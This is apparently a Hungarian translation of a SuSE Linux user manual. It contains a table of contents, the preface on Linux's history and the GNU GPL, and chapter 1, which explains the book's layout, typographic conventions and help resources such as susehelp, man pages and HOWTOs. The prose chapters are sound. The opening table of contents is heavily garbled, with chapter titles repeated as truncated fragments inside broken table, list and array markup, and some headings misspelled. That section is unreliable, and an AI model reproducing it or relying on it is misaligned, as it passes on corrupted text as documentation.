|             | <ul> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>19.1</li> <li>A St<br/>A.1</li> <li>A.2</li> <li>A.3</li> <li>A.4</li> <li>A.5</li> <li>A.6</li> <li>Font</li> <li>C.1</li> <li>C.2</li> <li>Font</li> <li>D.1</li> </ul> | $     \begin{array}{r}         19.10.8 \\         19.10.9 \\         19.11 Fájlren a moun a moun 19.11.2 \\         19.11 DOS p az mto 19.13 Unix p 19.14 Mi a ka 19.15 A vi sz          A SuSE Gm A.1 A 60 n A.1.1 A.1.2 A.2 A legg A.2.1 A.3 A SuSE A.3.1 A.4 Oktatá A.5 Visszaj A.6 Tovább fortosabb f Fontosabb f C.1 Áttekin C.2 Fontos Fontosabb f D.1 Speciá D.1.1 D.1.2 D.1.3 D.1.4 D.1.5 D.1.6 D.1.5 D.1.6 D.1.7 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 D.1.7 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 D.1.7 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 D.1.7 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 D.1.7 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 D.1.7 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 D.1.5 D.1.6 \\         D.1 Speciá D.1.4 D.1.5 D.1.6 \\         D.1 Speciá D.1.4 \\         D.1.5 D.1.6 \\         D.1 Speciá D.1.4 \\         D.1.5 D.1.6 \\         D.1 Speciá D.1.6 \\         D.1 Speciá D.1 \\         D.1 Speciá D.1.6 \\         D.1 Speciá D.1.6 \\         D.1 \\         D.1$ | 19.10.8 A $pstree$<br>19.10.9 A top pa<br>19.11 Fájlrendszer típu:<br>a mount és az ur<br>19.11.1 Áttekinté<br>19.12 DOS parancsok U<br>az mtools csomag<br>19.13 Unix parancsok d<br>19.14 Mi a következő?<br>19.15 A vi szerkesztő (d<br>A SuSE GmbH Támo<br>A.1 A 60 napos telepi<br>A.1.1 Regisztrá<br>A.1.2 A telepíté<br>A.2 A leggyorsabb út<br>A.2.1 Hogyan t<br>A.3 A SuSE Profi szo<br>A.3.1 Egyedi p<br>A.4 Oktatás<br>A.5 Visszajelzések<br>A.6 További szolgálta<br>Fontosabb billentyűk<br>A könyvtárszerkezet<br>C.1 Áttekintés<br>C.2 Fontosabb könyv<br>Fontosabb fájlok<br>D.1 Speciális eszközf<br>D.1.1 CD-ROM<br>D.1.2 Szalagos<br>D.1.3 Egerek (f<br>D.1.4 Modemel<br>D.1.5 Soros int<br>D.1.6 Párhuzan | <ul> <li>19.10.8 A pstree par<br/>19.10.9 A top parancs</li> <li>19.11 Fájlrendszer típusok Li<br/>a mount és az umoun<br/>19.11.1 Áttekintés<br/>19.12 DOS parancsok Unix a<br/>az mtools csomag segít</li> <li>19.13 Unix parancsok összefő<br/>19.14 Mi a következő?</li> <li>19.15 A vi szerkesztő (editor)</li> <li>A SuSE GmbH Támogatáss</li> <li>A.1 A 60 napos telepítési tá<br/>A.1.1 Regisztráció né<br/>A.1.2 A telepítési tán</li> <li>A.2 A leggyorsabb út a segi<br/>A.2.1 Hogyan tudom</li> <li>A.3 A SuSE Profi szolgálta<br/>A.3.1 Egyedi projektő</li> <li>A.4 Oktatás</li> <li>A.5 Visszajelzések</li> <li>A.6 További szolgáltatások</li> <li>Fontosabb billentyűk</li> <li>A könyvtárszerkezet</li> <li>C.1 Áttekintés</li> <li>C.2 Fontosabb könyvtárak</li> <li>Fontosabb fájlok</li> <li>D.1 Speciális eszközfájlok a<br/>D.1.1 CD-ROM megi<br/>D.1.2 Szalagos megih<br/>D.1.3 Egerek (busz és<br/>D.1.4 Modemek</li> <li>D.1.5 Soros interfész<br/>D.1.6 Párhuzamos ka</li> </ul> | <ul> <li>19.10.8 A pstree parancs</li> <li>19.10.9 A top parancs</li> <li>19.11 Fájlrendszer típusok Linux a a mount és az umount</li> <li>19.11.1 Áttekintés</li> <li>19.11.2 Fájlrendszerek fel és</li> <li>19.12DOS parancsok Unix alatt az mtools csomag segítségév</li> <li>19.13 Unix parancsok összefoglalá</li> <li>19.14 Mi a következő?</li> <li>19.15 A vi szerkesztő (editor)</li> </ul> A SuSE GmbH Támogatása és S A.1 A 60 napos telepítési támogat <ul> <li>A.1.1 Regisztráció nélkül r</li> <li>A.1.2 A telepítési támogat</li> <li>A.2.1 Hogyan tudom elérn</li> <li>A.3 A SuSE Profi szolgáltatásai</li> <li>A.3.1 Egyedi projektek és</li> <li>A.4 Oktatás</li> <li>A.5 Visszajelzések</li> <li>A.6 További szolgáltatások</li> </ul> Fontosabb billentyűk A könyvtárszerkezet C.1 Áttekintés <ul> <li>C.2 Fontosabb könyvtárak</li> <li>D.1 Speciális eszközfájlok a /dev</li> <li>D.1.3 Egreek (busz és PS/2</li> <li>D.1.4 Modemek</li> <li>D.1.5 Soros interfészek</li> <li>D.1.6 Párhuzamos kapuk (</li> </ul> | <ul> <li>19.10.8 A pstree parancs</li> <li>19.10.9 A top parancs</li> <li>19.11 Fájlrendszer típusok Linux alatt, a mount és az umount</li> <li>19.11.1 Áttekintés</li> <li>19.11.2 Fájlrendszerek fel és lecsa</li> <li>19.12DOS parancsok Unix alatt az mtools csomag segítségével</li> <li>19.13 Unix parancsok összefoglalása</li> <li>19.14 Mi a következő?</li> <li>19.15 A vi szerkesztő (editor)</li> </ul> A SuSE GmbH Támogatása és Szolgá A.1 A 60 napos telepítési támogatás <ul> <li>A.1.1 Regisztráció nélkül nem já</li> <li>A.1.2 A telepítési támogatás kite</li> </ul> A.2 A leggyorsabb út a segítséghez! <ul> <li>A.2.1 Hogyan tudom elérni a Su</li> <li>A.3 A SuSE Profi szolgáltatásai</li> <li>A.3.1 Egyedi projektek és tanács</li> </ul> A.4 Oktatás <ul> <li>A.5 Visszajelzések</li> <li>A.6 További szolgáltatások</li> </ul> Fontosabb billentyűk A könyvtárszerkezet <ul> <li>C.1 Áttekintés</li> <li>C.2 Fontosabb könyvtárak</li> <li>D.1 Speciális eszközfájlok a /dev köny</li> <li>D.1.1 CD-ROM meghajtók</li> <li>D.1.2 Szalagos meghajtók</li> <li>D.1.3 Egerek (busz és PS/2)</li> <li>D.1.4 Modemek</li> <li>D.1.5 Soros interfészek</li> <li>D.1.6 Párhuzamos kapuk (portok</li> </ul> | <ul> <li>19.10.8 A pstree parancs</li> <li>19.10.9 A top parancs</li> <li>19.11 Fájlrendszer típusok Linux alatt,<br/>a mount és az umount</li> <li>19.11.1 Áttekintés</li> <li>19.11.2 Fájlrendszerek fel és lecsatolása</li> <li>19.12DOS parancsok Unix alatt<br/>az mtools csomag segítségével</li> <li>19.13 Unix parancsok összefoglalása</li> <li>19.14 Mi a következő?</li> <li>19.15 A vi szerkesztő (editor)</li> </ul> A SuSE GmbH Támogatása és Szolgáltatása <ul> <li>A.1 A 60 napos telepítési támogatás</li> <li>A.1.1 Regisztráció nélkül nem jár tele<br/>A.1.2 A telepítési támogatás kiterjeszt</li> <li>A.2 A leggyorsabb út a segítséghez!</li> <li>A.2.1 Hogyan tudom elérni a SuSE se</li> <li>A.3 A SuSE Profi szolgáltatásai</li> <li>A.3.1 Egyedi projektek és tanácsadás</li> <li>A.4 Oktatás</li> <li>A.5 Visszajelzések</li> <li>A.6 További szolgáltatások</li> </ul> Fontosabb billentyűk A könyvtárszerkezet C.1 Áttekintés <ul> <li>C.2 Fontosabb könyvtárak</li> <li>D.1.1 CD-ROM meghajtók</li> <li>D.1.3 Egerek (busz és PS/2)</li> <li>D.1.4 Modemek</li> <li>D.1.5 Soros interfészek</li> <li>D.1.6 Párhuzamos kapuk (portok)</li> <li>D 1 7 Speciális eszköziáj szika saka kapuk (portok)</li> </ul> | <ul> <li>19.10.8 A pstree parancs</li></ul> | <ul> <li>19.10.8 A pstree parancs</li></ul> | <ul> <li>19.10.8 A pstree parancs</li> <li>19.10.9 A top parancs</li> <li>19.11Fájlrendszer típusok Linux alatt,</li> <li>a mount és az umount</li> <li>19.11.1 Áttekintés</li> <li>19.11.2 Fájlrendszerek fel és lecsatolása</li> <li>19.12DOS parancsok Unix alatt</li> <li>az mtools csomag segítségével</li> <li>19.13Unix parancsok összefoglalása</li> <li>19.14Mi a következő?</li> <li>19.15 A vi szerkesztő (editor)</li> <li>A SuSE GmbH Támogatása és Szolgáltatásai</li> <li>A.1 A 60 napos telepítési támogatás</li> <li>A.1.1 Regisztráció nélkül nem jár telepítési támogatá</li> <li>A.1.2 A telepítési támogatás kiterjesztése</li> <li>A.2.1 Hogyan tudom elérni a SuSE segítségét?</li> <li>A.3.1 Egyedi projektek és tanácsadás</li> <li>A.3.1 Egyedi projektek és tanácsadás</li> <li>A.3 Visszajelzések</li> <li>A.6 További szolgáltatások</li> <li>Fontosabb billentyűk</li> <li>A könyvtárszerkezet</li> <li>C.1 Áttekintés</li> <li>C.2 Fontosabb könyvtárak</li> <li>D.1 Speciális eszközfájlok a /dev könyvtárban</li> <li>D.1.1 CD-ROM meghajtók</li> <li>D.1.3 Egreek (busz és PS/2)</li> <li>D.1.4 Modemek</li> <li>D.1.5 Soros interfészek</li> <li>D.1.6 Párhuzamos kapuk (portok)</li> <li>D.17 Speciális eszközfök</li> </ul> | 19.10.8 A pstree parancs.19.10.9 A top parancs.19.11 Fájlrendszer típusok Linux alatt,<br>a mount és az umount.19.11.1 Áttekintés.19.11.2 Fájlrendszerek fel és lecsatolása.19.11.2 Fájlrendszerek fel és lecsatolása.19.11.2 Fájlrendszerek fel és lecsatolása.19.11.1 Áttekintés.19.11.2 Fájlrendszerek fel és lecsatolása.19.12DOS parancsok Unix alatt<br>az mtools csomag segítségével.19.13Unix parancsok összefoglalása.19.14 Mi a következő?.19.15 A vi szerkesztő (editor).A susterkesztő (editor).A 60 napos telepítési támogatás.A.1.1 Regisztráció nélkül nem jár telepítési támogatás!<br>A.1.2 A telepítési támogatás kiterjesztése.A.2.1 Hogyan tudom elérni a SuSE segítségét?.A.3A SUSE Profi szolgáltatásai.A.3.1 Egyedi projektek és tanácsadás.A.3Sustajelzések.A.4Oktatás.A.5Visszajelzések.A.6További szolgáltatások.A.6További szolgáltatások.A.6További szolgáltatások.A.7Áttekintés.A.8A.9Speciális eszközfájlok a /dev könyvtárban.A.2Speciális eszközfájlok a /dev könyvtárban.A.3SusterkezetC.1ÁttekintésA.6További szolgáltatások. <t< td=""></t<> |

| E | Az e2fsck kézikönyvlapja | 537 |
|---|--------------------------|-----|
| F | SuSE Linux-GYIK          | 541 |
| G | A GNU GPL                | 551 |
| H | Szójegyzék               | 559 |

## I. rész

# Bevezetés

# fejezet Előszó

Fordította: Váradi István

A Linux története olyan, mint egy modern mese: 1991-ben egy finn számítógépszakos egyetemista, LINUS TORVALDS elkezdte programozni saját verziójú UNIX-át. A gyorsan terjedő interneten közzétette nemcsak a binárisokat (ezek a gépi kódú futtatható programok), hanem a hozzájuk tartozó forráskódokat is.

A világ minden tájáról több száz programozó jelentkezett felhívására, hogy szabad idejükben ingyen dolgozzanak a Linux fejlesztésén. Nem anyagi érdekeltség vezette őket, hanem a problémamegoldás öröme, egyedül és csoportosan, az operációs rendszer tökéletesítése, valamint új képességekkel való bővítése és kipróbálása érdekében. Egyetlen kikötés volt: munkájuknak – beleértve a módosított forráskódokat is – elérhetőnek kell lennie a teljes programozói közösség részére. Ennek jogi alapját a GNU General Public Licensz (GPL) szolgáltatja, ami a G fejezetben (551. oldal) olvasható.

Annak, aki ma a Linux mellett dönt, egy sereg oka lehet rá: a stabilitást, biztonságot és a teljesítményt kell először megemlíteni; de a kiterjedt hálózati képessége is hozzásegítette a Linuxot az internet meghódításához és az egész szerverpiachoz. Linux-körökben nagyra értékelik az ingyenes forráskódot és a függetlenséget, valamint a rendszer rugalmasságát, amit magába foglal. Az ingyenes forrásnak köszönhetően senki sem tehetetlen ezután, és nincs a szoftvergyártók könyörületének kitéve, mert maga is képes egyéni alakítgatásra és bővítésre. Nem szabad elfelejteni természetesen azt sem, hogy a Linuxnál nem merül fel licensz költség, függetlenül attól, hogy az operációs rendszert otthon használják magáncélra, vagy egy cégnél többen.

A fenti érvektől függetlenül mindenekfelett olyan hatalmas igény és érdeklődés nyilvánul meg a Linuxfelhasználók részéről, hogy ez bátorít számos hardver- és szoftvergyártót a Linux aktív támogatására. A Siemens, az IBM, a Compaq, hogy csak pár "nagy" nevet említsek, végre felfedezték a Linuxot mint operációs rendszert.

A számtalan ingyenes alkalmazáson túl kereskedelmi szoftverek is növekvő számban kaphatók Linuxra: az adatbázis cégek (*Oracle, Informix, Software AG* és *Sybase*), valamint az irodai megoldásokat kínálók (*Applix, Corel,* vagy a *SUN*) szintén ajánlják termékeiket Linuxra.

A Linux jó, és egyre jobb lesz, miközben nem kerül semmibe! Ha figyelembe vesszük a Linuxközösséget, ami már jóval 10 millión felüli felhasználót je-

lent, és a folytatódó gyors növekedést, valamint a lelkesedésüket, akkor láthatjuk: a Linux rendelkezik a legjobb minősítéssel és lehetőséggel, hogy a szakma szabványává váljon.

De ez nem minden: a *KDE*-vel és a *GNOME*-mal nem egy, hanem egyből két, valóban szép grafikus munkakörnyezet áll rendelkezésre, hogy még hangosabban hívják a "Linuxot a munkaasztalra".

#### 1.1 Mi is a Linux?

Az igazi "Linux" csak maga a *rendszermag*. Ilyen mag a "lelke" minden UNIX operációs rendszernek.

A rendszermag önmagában azonban még nem egy teljes operációs rendszer. A UNIX-okhoz hatalmas mennyiségű ingyenes szoftver áll rendelkezésre, melyek a Linux számára is szabadon hozzáférhetőek. Ezek azok a programok, amik az operációs rendszert azzá teszik, ami valójában.

A legtöbb ilyen program GNU változatú (COU) UNIX program: legtöbbje az eredetinél is jobb képességekkel rendelkezik. Közülük a GNU C/C++ fordító, ami jelenleg a legjobb elérhető fordító, egyben talán a leghíresebb program is. Nem szabad megfeledkeznünk a rengeteg kis és nagy programról, a shellekről, a fájl- és szöveg-segédprogramokról (mint a sed, az awk és a perl), az editorokról (pl. a vi), vagy a komplett munkakörnyezetekről (mint az Emacs).

A Linuxot az XFree86 <sup>TM</sup>teszi teljessé (legutóbbi stabil verziója a 4.0.3), az úgynevezett X Window rendszer (jelenleg X11 6.4-es kiadás), mely teljesen kompatibilis az X Consortium, Inc. hivatalos X11 R6.4 csomagjával.

Mindezek az elemek, sok egyéb eszközzel, alkalmazással és szórakoztató programmal (játékok) alkotják a rendszert, amit a hétköznapokban *Linux*-ként ismerünk. Rengeteg ingyenes szoftver hozzáférhető, és egy működő Linux rendszert többféleképpen lehet összeállítani.

Ezen a ponton kell megemlítenünk a Linux disztribútorokat, jelen esetben a SuSE Linux-ot. "Disztribúció"nak nevezünk egy válogatást a széles választékú ingyenes szoftverekből. A végtermék a SuSE Linux CD-k esetében egy több mint 1300 szoftvercsomagból álló gyűjtemény.



A SuSE Linux az ingyenes szoftvereken túl (szoftverek, melyek forráskódja a CD-ROM-okon rajta van), tartalmaz olyan szoftvercsomagokat is, amiket a SuSE csak lefordított formában adhat közre.

Mivel a disztribúció ingyenesen hozzáférhető az interneten, a rendszer frissítése adott esetben nem jelenti feltétlen egy új disztribúció megvásárlását.

#### 1.2 E könyv célja – Megjegyzések a használathoz

Ez a könyv a telepítés megkönnyítésére jött létre. Nem tud és nem is akar helyettesíteni részletesebb irodalmat, ami egy érdeklődő felhasználót a *nagy-teljesítményű számítógépek* csodálatos világába történő mélyebb kutatáshoz vezetne – az erre vonatkozó irodalom felsorolását a könyv végén találhatja meg.

Első telepítéshez kezdetnek megfelelő lehet a gyakorlatiasabb 2 fejezetben (17. oldal) lévő információk elolvasása. Mint kezdő Linuxos, semmiképpen ne vesse magát bele kalandokba, anélkül hogy bármit is elolvasna. Minél többet olvas, annál inkább elkerülheti a csalódásokat és növeli saját hatékonyságát – így mielőtt nekilát, legalább a 19 fejezetben (493. oldal) található információkat nézze át...

E könyv megírása nagy kihívás volt, mert szinte lehetetlen megfelelni a Linux dinamikájának, az ingyenes szoftvereknek, lépést tartani a legújabb fejlesztésekkel, és egyidőben megfelelni azoknak, akiknek új a UNIX világa – anélkül hogy ez untatná a gyakorlottabb Linux felhasználókat.

Ennek a könyvnek az a célja, hogy megpróbáljon egy kezdő linuxosnak bátorító lökést adni a felfedező utazáshoz ezen az új rendszeren keresztül.

A könyv alapvetően a következő részekre tagolódik:

- **Telepítés** Ez a rész egy elképzelt telepítés leírásán keresztül segíti a kezdő linuxost (lásd a 2 fejezetben (17. oldal)). Rámutat a lehetséges hibaforrásokra és tényleges segítséget nyújt a felmerülő problémákhoz. A *YaST* a SuSE telepítő és adminisztrációs eszköze, amit a 3 fejezetben (83. oldal) tárgyalunk. A lilót és a rendszer elindulását a 4 fejezetben (119. oldal) tárgyaljuk részletesen.
- Hálózati konfigurálás Amint az alaprendszer felállt és működik, máris megyünk tovább a hálózati konfiguráláshoz (kapcsolódás az internethez).
- **Grafikus felhasználói felület** Az *XFree86*<sup>TM</sup>- felhasználói felület beállításáról és aktiválásáról olvashatunk a 9 fejezetben (285. oldal) és a 8 fejezetben (237. oldal).
- Hang, szkenner, noteszgépek, nyomtatás stb. A hardver képességeinek ismertetéséről olvashatunk a 10 fejezetben (311. oldal).
- A Linux rendszermag Itt kerülünk a dolgok lényegéhez. A Linux rendszermag a 13 fejezetben (375. oldal) kerül bemutatásra. A 14 fejezetben (383. oldal) ismertetést nyújtunk saját rendszermag fordításához és a rendszermag telepítéséhez.
- **Frissítés, szoftvercsomagok, rendszerindítás** Több frissítési és szoftvermenedzselési stratégiát mutatunk be a 15 fejezetben (419. oldal). A speciális SuSE Linux képességeket és az indítási koncepciót a 17 fejezetben (457. oldal) magyarázzuk el.
- **Biztonság és kezdjünk hozzá** A biztonsági elgondolások az első lépésekkel egyetemben a 18 fejezetben (477. oldal) találhatók. Itt kaphatunk először információkat a linux parancsokról és egyebekről.
- **Technikai függelék** A függelékben megtaláljuk a legfontosabb konfigurációs fájlok listáját, a leggyakrabban használt billentyűkombinációkat, példafájlokat, licenszegyezményeket, és a SuSE Linux-szal kapcsolatban feltett leggyakoribb kérdéseket (GY.I.K.), valamint sok mást is.
- **Terméktámogatás** A telepítési segítség és a még kiterjedtebb "Professional Services" ismertetése az A fejezetben (519. oldal) olvasható. Kérjük, olvassa el ennek részleteit is, mielőtt kapcsolatba lépne a SuSE-val!
- Magyarázat, könyvjegyzék és szójegyzék Ha lenne valami, amit eddig nem találtunk meg, e kiterjedt mellékletben és a magyarázatokban biztos

megleljük, vagy megtaláljuk a fontosabb fogalmak magyarázatát a H fejezetben (559. oldal). Egyszerűen bővíthetjük általános ismereteinket a Linuxról, a UNIX-ról és a számítógépekről e magyarázatok segítségével.

#### 1.3 Jelmagyarázat – Mit is jelent az hogy "meggyfa: # 1s"?

A könyvben alkalmazott tipográfiai jeleket az 1.1 táblázat magyarázza el.

| Szöveg kinézete                                              | Jelentés                                 |
|--------------------------------------------------------------|------------------------------------------|
| LINUS TORVALDS                                               | egy fontos személy                       |
| GNU Emacs (emacs)                                            | a GNU Emacs program elindítása           |
|                                                              | az emacs parancsra                       |
| Adabas D                                                     | az Adabas D termék                       |
| /etc/passwd                                                  | egy fájl vagy könyvtár neve              |
| <fájl></fájl>                                                | amikor a parancsot megadjuk, a           |
|                                                              | fájl-t helyettesítsük be a kívánt        |
|                                                              | értékkel, de a $<>$ jeleket NE ad-       |
|                                                              | juk meg !                                |
| <fájl></fájl>                                                | változó, melynek neve fájl               |
| PATH                                                         | környezeti változó, melynek neve         |
|                                                              | PATH                                     |
| 192.168.1.2                                                  | egy változó értéke                       |
| ls                                                           | az <b>1s</b> parancs                     |
| `saga′                                                       | a `saga' nevű felhasználó                |
| meggyfa:~ # <b>susehelp</b>                                  | `root' burok a ~ könyvtárban.            |
|                                                              | (A `~' az adott felhasználó "sa-         |
|                                                              | ját könyvtára" <i>∞saját könyvtár</i> ), |
|                                                              | a <b>susehelp</b> egy parancs , a        |
|                                                              | meggyfa egy gép neve (host-              |
|                                                              | név).                                    |
| jancsi@meggyfa:/tmp > <b>ls</b>                              | a 'jancsi' nevű felhasználó              |
|                                                              | shellje a /tmp könyvtárban,              |
|                                                              | az <b>1s</b> parancs megadva             |
| C:\> fdisk                                                   | DOS parancssorban, az <b>fdisk</b>       |
| _                                                            | parancs                                  |
| ( <u>Alt</u> )                                               | az "Alt" billentyű lenyomása             |
| $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{Del})$ | a `+' jel a megadott billentyűk          |
|                                                              | "együttes" lenyomását jelzi              |
| "Permission denied"                                          | rendszerüzenet                           |
| 'System update'                                              | menubejegyzés                            |
|                                                              | 'System update'                          |
| Duesentrieb                                                  | egy ceg neve "Duesentrieb"               |
| 47<br>                                                       | hivatkozás a fuggelékben lévő            |
|                                                              | szojegyzekre                             |

1.1 táblázat: Tipográfiai szokások a szöveg szedése közben

#### 1.4 Harc az oldalak számával

A rendelkezésre álló oldalak száma határt szab, hogy mi férhet bele ebbe a könyvbe. A Linuxhoz rendelkezésre álló szoftverek mennyisége lassan már a végtelen felé tart. Ezért már most is egy Online dokumentum mutató áll rendelkezésre. A rendszerhez szükséges nagy mennyiségű technikai információval együtt megpróbáltuk biztosítani, hogy a linux-felhasználóvá váláshoz szükséges "első lépések" (bejelentkezés, fájlok másolása szerkesztése és törlése, CD-ROM és hajlékonylemezek használata, stb.) világosan legyenek leírva (lásd a 19 fejezetben (493. oldal)).

#### 1.4.1 Terméktámogatási adatbázis

A jól ismert problémákra már több megoldás is rendelkezésre áll. Ezeket megtaláljuk a http://sdb.suse.de címen lévő adatbázisban.

Javasolt, hogy ezt nézzük meg először!

Az Online terméktámogatási adatbázis mellett a teljes adatbázis ('sdb\_en' csomag a 'doc' készletből) is megtalálható a SuSE Linux CD-ken. Ezeket a cikkeket bármely WWW böngészővel (*arena*, *lynx*, *netscape*) megtekinthetjük.

#### 1.4.2 Hypertext-segítség

A leírás lényeges részei *hypertext*-formában is hozzáférhetők. A hypertext futtatásához futtassuk a **susehelp** parancsot. Attól függően, hogy grafikus felületen dolgozunk éppen, további program (egy böngésző) fog elindulni a leírás elolvasásához. Az X Window System alatt ez a *Netscape* (lásd az 1.1 ábrát), szöveges konzolon a *lynx* (lásd a 16.7 fejezetben (448. oldal)).

További lehetőség a segítség megjelenítésére:

jancsi@meggyfa:/home/jancsi > susehelp --help

A segítségnyújtó rendszert a `susehilf' csomag tartalmazza a `docl' (Documentációk) készletben.

#### 1.4.3 Texinfó

Néhány programcsomag Texinfo formátumú dokumentációt tartalmaz, ami egy másik hypertext-variáns. Ezeket az *Infoviewer* (**info**) vagy az *Emacs* (**emacs**) info segítségével olvashatjuk el. Az X Window alatt használhatjuk a *tkInfo*(**tkinfo-t**) vagy a régebbi *xinfo*-t.

#### 1.4.4 Kézikönyvlapok

Programokról vagy parancsokról információt szerezni rendszerint a **man** parancs megadásával lehet.

```
jancsi@meggyfa:/home/jancsi > man <parancs>
```

megjeleníti a megadott parancs "kézikönyvlapját" (angolul: *manpage*)<sup>1</sup>. Rendszerint megjeleníti a parancs összes lehetőségét, és elmagyarázza a parancs használatát. A reskézikönyvlapok a SuSE segítségnyújtó rendszerén keresztül is olvashatók; lásd az 1.4.2 fejezetben.

<sup>&</sup>lt;sup>1</sup> Ezentúl kézikönyvlap.



1.1 ábra: A SuSE segítségnyújtó rendszer nyitóoldala a Netscape böngészőben

#### 1.4.5 GY.I.K., HOGYAN és OLVASD.EL

A GYIK (Gyakran Feltett Kérdések (angolul: *FAQ*)), HOGYAN (Hogyan csináljunk meg valamit (angolul: *HOWTO*)) és az OLVASD.EL (Alapismeretek, (angolul: *README*)) kifejezések gyakran használatosak Linuxos szakmai körökben. A legalapvetőbb információkat e fájlok tüzetes átolvasásával szerezhetjük meg az adott témáról.

A /usr/share/doc könyvtárban lévő alkönyvtárak információkat tartalmaznak a rendszerre telepített csomagokról. Itt gyakran megtalálhatunk hiányzó parancsopciókat, konfigurációs fájlok neveit, melyeket sehol máshol nem találunk meg, még esetleg a fejlesztő kutyájának a nevét is! Mindenesetre érdemes ide benézni, mielőtt egy adott szoftvert törlünk.

A SuSE Linux GYIK külön említést érdemel, mely az F fejezetben (541. oldal) található.



A /usr/share/doc/faq könyvtárra fel kell hívni a figyelmet, ahol a gyakran feltett kérdések listája és az azokra adott megfelelő válaszok olvas-

hatók, ha a 'manyfaqs' csomag a 'doc' készletből telepítve van. A /usr/share/doc/howto könyvtár tartalmazza a "recepteket", amelyek elmagyarázzák, hogyan kell telepíteni bizonyos csomagokat, vagy mit kell tenni, ha bizonyos problémával találkozunk.

Az első CD-n, a docu könyvtárban találhatók a HOGYAN fájlok legfrisebb (a CD készítésének pillanatában), változatai. Linux alatt a *less* program használatos fájlok olvasására. Habár ezek a fájlok tömörítettek (.gz), a *less* értelmes annyira, hogy kezelje ezeket is.

jancsi@meggyfa:/ > less /usr/share/doc/howto/DOS-to-Linux-HOWTO.gz

Az első CD-n, a /docu/howto könyvtárban találhatók a *legfontosabb* HO-GYAN fájlok legfrisebb (a CD készítésének pillanatában), változatai. Megéri benézni ebbe a könyvtárba! Ezek a fájlok nincsenek tömörítve; kényelmesen olvashatók már a telepítés előtt is (pl. DOS alól a **type** parancs segítségével).

A rendszermagra vonatkozó kérdések-feleletek megtalálhatók a

/usr/src/linux/Documentation könyvtárban. Ez csak akkor elérhető, ha telepítettük a rendszermag forrását (a `linux' vagy az `lx\_suse' csomagot), amit különben is nagyon javaslunk. Nagyon sok további ötlet található a rendszermagforrás alkönyvtáraiban (mint pl. a hangkártya-meghajtók), és a bátrabbaknak a rendszermag forrása maga is.

Ha van olyan kérdésünk, amit nem válaszolt meg ez a könyv, nézzük meg a forrást további információkért, mivel e könyv témaköre véges. A Linux fejlesztése olyan gyors iramban történik, hogy ez a nyomtatott dokumentum csak ideig-óráig tud naprakész maradni.

#### 1.4.6 Ingyenes könyvek

A 'books' csomag a 'docl' (Dokumentációk) készletben néhány könyvet tartalmaz PostScript formátumban. A 'gsview' vagy a 'gv' csomag a 'gral' (Graphics) készletből – megjeleníti ezeket a könyveket – ha nem törődünk a fákkal, akár ki is nyomtathatjuk azokat.

Mielőtt kinyomtatjuk, jobb, ha elgondolkozunk, nem lenne gazdaságosabb mégis megvenni az eredeti könyvet!

#### 1.5 Köszönetnyilvánítások

Mindenkinek, aki hozzájárult a Linux nagy sikeréhez, szeretnénk köszönetet mondani, különösen FLORIAN LA ROCHE-nak, kinek közreműködése felbecsülhetetlen értékű volt számunkra. Az Ő gyakorlata és tudása segített minket hozzá, hogy felépítsük az első Linux rendszert. Az Ő *Jurix* disztribúcióval való nagy gyakorlatának köszönhető, hogy segíteni tudott a SuSE Linux létrehozásában. Nélküle ez a disztribúció nem lett volna elérhető jelenlegi formájában.

Szintén sok köszönet jár HARALD KOENIG-nek az XFree86 <sup>TM</sup>team-ből, aki értékes ötleteket és tanácsokat adott nekünk az X Window rendszerrel kapcsolatban, és EBERHARD MOENKEBERG-nek, aki nagyon segítőkész volt a CD-ROM meghajtók problémájának megoldásával.

Sok köszönet jár HANS LERMEN-nek, aki a jól ismert *loadlin.exe* és a DOS alól induló setup.exe szerzője, ami lehetővé teszi a Linux indítását DOS-ból.

